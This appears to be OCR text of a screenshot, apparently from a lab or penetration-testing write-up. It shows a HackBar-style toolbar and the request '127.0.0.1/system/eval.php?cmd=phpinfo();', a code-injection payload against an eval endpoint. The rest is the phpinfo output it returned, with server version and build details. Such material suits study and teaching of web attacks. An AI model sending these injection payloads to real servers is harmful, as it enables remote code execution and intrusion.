 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
127.0.0.1/system/eval.php?cmd=phpinfo();
Enable Post data Enable Referrer
PHP Version 5.4.45
php
System
Windows NT WIN-30CQVTGH9UF 6.1 build 7601 (Windows Server 2008 R2 Datacenter
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows